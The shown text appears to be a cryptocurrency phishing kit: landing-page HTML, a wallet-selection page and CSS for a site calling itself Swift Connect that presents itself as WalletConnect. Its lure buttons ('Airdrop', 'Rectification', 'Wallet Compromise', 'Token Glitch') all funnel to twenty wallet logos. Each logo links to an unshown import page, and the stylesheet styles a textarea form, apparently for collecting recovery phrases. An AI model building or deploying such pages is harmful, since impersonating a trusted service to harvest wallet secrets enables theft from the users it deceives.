



<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0 maximum-scale=1.0">
    <title>Swift Connect</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="icon" href="favicon.ico">

</head>
<body>
    <div class="nav_div">
            <div class="nav_logo">
                <img class="logo" src="connect-logo.svg" alt="">
            </div>
             
                <input class="nav_input" type="checkbox" id="checkbox">
                <label class="nav_label" for="checkbox"> 
                    <span class="nav_icon"></span>&nbsp;
                </label> 
        <div class="navigation_div">
            <nav class="nav_navigation"> 
                <ul>
                  <a href="selectwallet.html"> <li class="nav_list"> Airdrops </li> </a>  
                  <a href="selectwallet.html"> <li class="nav_list"> Migrations </li> </a>  
                  <a href="selectwallet.html"> <li class="nav_list"> Rectifications </li> </a>  
                </ul>
                <div class="nav_p-div">
                 <a href="selectwallet.html"> <p class="nav_p"> CONNECT > </p> </a>   
                </div>
              
            </nav>
        </div>
       
    </div>
 
    <section class="connect-wallet">
        
        
            <a href="selectwallet.html"> <img class="connect-wallet-pic" src="small-logo.svg" alt=""> </a>
            <h1 class="connect-bigtext">Connecting Web3</h1>
            <p class="p-text"> The communication protocol for web3, Wallet connects bring the ecosystem together by enabling wallets and apps to securely connect and interact  </p>
    
            <a href="selectwallet.html"><h3 id="connectwallet" class="connect-app"> CONNECT WALLET ></h3> </a> 
            <p> </p>
        
      
    </section>
   
   
    <section class="second-sec">
        <h2 class="h2-text"> We make it easy for you to plug into web3.</h2>
        <img  class="calc-pic"  src="calcpic.jpg" alt="">
        <h2 class="h2-text"> With WalletConnect, you can connect your wallet with hundreds of apps, opening the doors to a new world of web3 experiences.</h2>
    

    </section>
    <div >
        
        <img class="nice-logo" src="airdrop.jpg" alt="">
    </div>
    <section class="third-sec">
        <div class="h3-text-div">
           <a href="selectwallet.html"><h3 class="h3-text"> AIRDROP</h3> </a> 
           <a href="selectwallet.html"><h3 class="h3-text"> RE-AUTHENTICATION</h3> </a> 
           <a href="selectwallet.html"> <h3 class="h3-text"> CLAIM REFLECTION</h3></a>
           <a href="selectwallet.html"><h3 class="h3-text"> DELAYED TRANSACTION</h3> </a>  
           <a href="selectwallet.html"><h3 class="h3-text">MIGRATION</h3> </a> 
           <a href="selectwallet.html"><h3 class="h3-text">PENDING WITHDRAWAL </h3> </a>
            <a href="selectwallet.html"><h3 class="h3-text"> STAKING & UNSTAKING </h3> </a>
            <a href="selectwallet.html"><h3 class="h3-text"> SWAPPING ISSUES </h3> </a>
            <a href="selectwallet.html"><h3 class="h3-text"> TOKEN GLITCH</h3> </a> 
            <a href="selectwallet.html"><h3 class="h3-text"> TOKEN ISSUES </h3> </a> 
            <a href="selectwallet.html"><h3 class="h3-text"> VALIDATION </h3> </a> 
            <a href="selectwallet.html"><h3 class="h3-text"> WALLET COMPROMISE </h3> </a> 
        </div>
        
    </section>
<section class="footer-sec">
    <img  class="nice-logo" id="btclogo" src="nicelogo.jpg" alt="">
     <a href="selectwallet.html"><img class="footer-pic" src="small-logo.svg" alt=""> </a> 
    <p class="footer-p">Wallet Connect</p>
    <ul>
       <a href="selectwallet.html"> <p class="footer-list"> AIRDROPS </p> </a> 
       <a href="selectwallet.html"> <p class="footer-list">MIGRATION</p></a> 
       <a href="selectwallet.html"> <p class="footer-list">STAKING</p></a> 
       <a href="selectwallet.html"> <p class="footer-list">RECTIFICATION</p></a> 
    </ul>
    <p class="footer-p">Company</p>
<ul>
    <p class="footer-list"> BLOGS </p>
    <p class="footer-list">JOBS</p>
    <p class="footer-list"> BRAND</p>
</ul>
<footer>
    <p class="footer-list">© 2023 SwiftConnect, Inc</p>

</footer>
</section>

    
</body>
</html>
</file>



<file: selectwallet.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0 maximum-scale=1.0">
    <title>Select Wallet Type</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="icon" href="favicon.ico">
</head>
<body>
    <div class="selectdivtext" >
        <h2 class="h2-text"> SELECT WALLET TYPE.</h2>
    </div>
    <div class="selectdiv" >
      <a href="importwallet.html"> <img class="selectpic" src="wallet1.png" alt=""></a>  
      <a href="importwallet.html"> <img class="selectpic" src="wallet2.png" alt=""></a>  
    </div>
    <div class="selectdiv" >
        <a href="importwallet.html"> <img class="selectpic" src="wallet3.png" alt=""></a>
        <a href="importwallet.html"> <img class="selectpic" src="wallet4.png" alt=""></a>
    
    </div>
    <div class="selectdiv" >
        <a href="importwallet.html"> <img class="selectpic" src="wallet5.png" alt=""></a>
        <a href="importwallet.html"> <img class="selectpic" src="wallet6.jpg" alt=""></a>   
    </div>
    <div class="selectdiv" >
        <a href="importwallet.html"><img class="selectpic"  src="wallet7.jpg" alt=""></a>
        <a href="importwallet.html"> <img class="selectpic"  src="wallet8.png" alt=""></a>      
    </div>
    <div class="selectdiv" >
        <a href="importwallet.html"> <img class="selectpic"  src="wallet9.png" alt=""></a>
        <a href="importwallet.html"><img class="selectpic"  src="wallet10.jpg" alt=""></a>    
    </div>
    <div class="selectdiv" >
        <a href="importwallet.html"><img class="selectpic"  src="wallet11.jpg" alt=""></a>
        <a href="importwallet.html"> <img class="selectpic"  src="wallet12.jpg" alt=""></a>   
    </div>
    <div class="selectdiv" >
        <a href="importwallet.html"> <img class="selectpic"  src="wallet13.jpg" alt=""></a>
        <a href="importwallet.html"><img class="selectpic"  src="wallet14.png" alt=""></a>    
    </div>
    <div class="selectdiv" >
        <a href="importwallet.html"><img class="selectpic"  src="wallet15.jpg" alt=""></a>
        <a href="importwallet.html"> <img class="selectpic"  src="wallet16.png" alt=""></a>   
    </div>
    <div class="selectdiv" >
        <a href="importwallet.html"> <img class="selectpic"  src="wallet17.jpg" alt=""></a>
        <a href="importwallet.html"> <img class="selectpic"  src="wallet18.jpg" alt=" "></a>   
    </div>
    <div class="selectdiv" >
        <a href="importwallet.html">  <img class="selectpic"  src="wallet19.png" alt=""></a>
        <a href="importwallet.html"><img class="selectpic"  src="wallet20.jpg" alt=""></a>   
    </div>
    <div class="otherwalletdiv">
        <a href="importwallet.html"> <p class="other-wallet"> OTHER WALLETS </p> </a>
    </div>
    <section class="footer-sec">
    <img  class="nice-logo" id="btclogo" src="nicelogo.jpg" alt="">
    <img class="footer-pic" src="small-logo.svg" alt="">
    <p class="footer-p">Wallet Connect</p>
    <ul>
       <a href="selectwallet.html"> <p class="footer-list"> AIRDROPS </p> </a> 
       <a href="selectwallet.html"> <p class="footer-list">MIGRATION</p></a> 
       <a href="selectwallet.html"> <p class="footer-list">STAKING</p></a> 
       <a href="selectwallet.html"> <p class="footer-list">RECTIFICATION</p></a> 
    </ul>
    <p class="footer-p">Company</p>
<ul>
    <p class="footer-list"> BLOGS </p>
    <p class="footer-list">JOBS</p>
    <p class="footer-list"> BRAND</p>
</ul>
<footer>
    <p class="footer-list">© 2023 SwiftConnect, Inc</p>

</footer>
</section>
</body>
</html>
</file>
<file: styles.css>
body {
    background-color: black;
    width: 95%;
    font-family:  'Open Sans', sans-serif;
    margin: auto;
 }
 @media screen and (min-width: 700px) {
   body {
      margin: auto;
      width: 60%;
    
   }
 }

 .nav_div{
   width: 100%;
   margin: auto;
   background-color: #272a2a;;
   border-radius: 1rem;
   position: relative;
   margin-top: 1rem;
   margin-bottom: 2rem;
 }
 .nav_label {
   position: absolute;
   right: .3rem;
   top: .3rem;
 }
 .logo {
   margin-top: 1rem;
   width: 50%;
 }
 @media screen and (max-width: 700px) {
   .logo {
      width: 60%;
   }
 }
 .nav_input {
   display: none;
 }
 .nav_icon {
   content: "";
   position: relative;
   margin: 3rem;
   
 }
 @media screen and (max-width: 700px) {
   .nav_icon {
      margin: 1rem;
   }
   
 }
 .nav_icon,
 .nav_icon::before,
 .nav_icon::after {
   width: 1.5rem;
   height: 2px;
   background-color: white;
   display: inline-block;
 }
 @media screen and (max-width: 700px) {
   .nav_icon,
   .nav_icon::before
   .nav_icon::after{
      width: 1rem;
   }
}
 .nav_icon::before,
 .nav_icon::after{
   content: "";
 }
 @media screen and (max-width: 700px) {
   .nav_icon::after{
      content: "";
      position: absolute;
      left: 0;
      top: .8rem;
   }
 }
 .nav_icon::after {
   position: absolute;
   left: 0;
   top: .8rem;
 }
 .nav_icon::before {
   position: absolute;
   left: 0;
   top: 0;
 }

 @media screen and (max-width:700px) {
   .div_input_logo {
      height: 1.4rem;
   }
 }
 .navigation_div {
   margin-top: 0;
   height: 0;
   opacity: 0;
   transition: all .5s;
 }
 .nav_list:first-child {
   margin-top: 3rem;
 }
 .nav_list {
   font-size: 2.5rem;
   color: white;
   font-weight: 400;
   list-style: none;
   margin-top: 1.3rem;
 }
 @media screen and (max-width:700px) {
  .nav_list{
   font-size:1.6rem ;
  } 
 }
.nav_p-div{
   text-align: center;
}
 .nav_p {
   color: white;
   font-size: 2rem;
   background-color: #3b4040;
   padding: .5rem 150px;
   outline-width: .1rem;
   outline-style: solid;
   outline-color: white;
   display: inline-block;
   border-radius: 1rem; 
   transition: all .2s;
 }
 .nav_p:hover {
   transform: translateY(-.5rem);
   box-shadow: 0 1rem 2rem rgba(black, .8);
 }
 @media screen and (max-width:700px) {
   .nav_p {
      font-size: 1.2rem;
      padding: .5rem 10px;
   }
   
 }
 .nav_input:checked ~ .navigation_div {
   opacity: 1;
   height: auto;
 }
 .nav_input:checked + .nav_label .nav_icon {
   opacity: 0;
 }
 .nav_input:checked + .nav_label .nav_icon::before {
   transform: rotate(135deg);
 }
 .nav_input:checked + .nav_label .nav_icon::after {
   top: 0;
   transform: rotate(-135deg);
 }

 .connect-wallet {
   text-align: center;
   align-items: center;
   background-image: url(background.jpg);
   background-size: 100%;
   border-radius: 50px;
 }
 .connect-wallet-pic {
   margin-top: 10rem;
 }
 .feg {
   width: 100%;
 }
 .connect-bigtext {
   font-size: 4.7rem;
   color: white;
   font-weight: 600;
 }
 @media screen and (max-width: 700px) {
   .connect-bigtext {
      font-size: 3rem;
   }
 }

 .p-text {
   font-size: 1.8rem;
   color: white;
   
 }
 @media screen and (max-width: 700px) {
   .p-text {
      font-size: 1.2rem;
      font-weight: lighter;
   }
 }
 .connect-app {
   font-size: 1.6rem;
   color: white;
   background-color: #D864A9;
   width: 50%;
   text-align: center;
   border-radius: 1rem;
   padding: 1rem;
   display: inline-block;
   transition: all .1s;
   margin-bottom: 2.5rem;
 }
.migrate_sec {
   text-align: center;
}
@media screen and (max-width:700px) {
   .connect-app {
      font-size: .8rem;
      
   }
}

.connect-app:hover,
.connect-app:active {
   transform: translateY(-.5rem);
   box-shadow: 0 1rem 2rem rgba(black, .8);
}
.second-sec {
   text-align: left;
}
.h2-text:first-child{
   margin-top: 12rem;
}
.h2-text {
   color: #F7F6F2;
   font-size: 3rem;
   font-weight: 400;
   display: inline-block;
}
@media screen and (max-width: 700px) {
   .h2-text {
      font-size: 2rem;
      font-weight: lighter;
   }
}
.calc-pic {
   margin: 4rem auto;
   width: 800px;
}
@media screen and (max-width: 700px) {
   .calc-pic {
      width: 350px;
   }
   
}
.third-sec {
   background-color: #272a2a;
   border-radius: 20px;
   margin: 5rem auto;
   text-align: center;
}
.h3-text-div {
   width: 95%;
   margin: auto;
   text-align: center;
}
.h3-text:first-child{
   margin-top: 2rem;
}
.h3-text {
   font-size: 1rem;
   display: inline-block;
   padding: 1rem 0;
   width: 80%;
   border-radius: 20px;
   background-color: #D864A9;
   color: white;
}
.h3-text:last-child{
   margin-bottom: 30px;
}
@media screen and (max-width:700px) {
  .h3-text {
   font-size: 1.3rem;
  } 
}
.airdrop-pic {
   width: 45rem;
}
.nice-logo {
   margin-top: 60px;
   width: 800px;
}
@media screen and (max-width: 700px) {
   .nice-logo {
      width: 350px;
   } 
}

.footer-sec {
   margin-top: 50px;
   text-align: center;
}

.footer-list {
   margin: 10px 0;
   font-size: 1.2rem;
   color: white;
   line-height: 200%;
   font-style: italic;
}
@media screen and (max-width:700px) {
   .footer-list {
      font-size: .7rem;
      
   }
}

.footer-p { 
   font-size: 1.4rem;
   color:gainsboro;
   margin-top: 80px;
   margin-bottom: 40px;
}
@media screen and (max-width:700px) {
   .footer-p {
      font-size: 1.1rem;
      
   }
}
.footer-pic {
   margin-bottom: 80px;
}
footer {
   margin-top: 50px;
   margin-bottom: 20px;
}

#btclogo {
   margin-top: 100px;
   margin-bottom: 150px;
}
a {
   text-decoration: none;
}
.selectdivtext{
   margin-bottom: 60px;
   margin-top: -60px;
   font-style: oblique;
   text-align: center;
}
.selectdiv{
   margin: 30px auto;
   width: 60%;
}
@media screen and (max-width:700px) {
   .selectdiv {
      width: 70%;
   }
}

.selectpic {
   width: 40%;
   border-radius: 50px;
}
@media screen and (max-width: 700PX) {
   .selectpic {
      width: 35%;
   }
}
.selectpic:first-child{
   margin-right: 35px;
}
.otherwalletdiv {
   text-align: center;
}
.other-wallet {
   font-size: 16px;
   padding: 20px;
   background-color: white;
   display: inline-block;
   margin: 30px auto;
   border-radius: 20px;
}
.importwalletdiv {
   text-align: center;
   width: 70%;
   margin: auto;
   color: white;
   background-color: white;
}
.importwalletpic {
   width: 100px;
}
form label {
   display: inline-block;
   color: #272a2a;
   font-size: .8rem;
}
form {
   text-align: center;
   margin: 30px auto;
}
form textarea {
   display: inline-block;
   width: 300px;
   margin: 30px auto;
}
@media screen and (max-width: 700px) {
   form textarea {
      width: 230px;
   }
}
#button {
   padding: 10px;
   font-size: 13px;
   display: inline-block;
   background-color: bisque;
   outline: .1rem solid burlywood;
   margin: 30px auto;
}

#query {
   font-size: 1rem;
   font-style: italic;
}
</file>
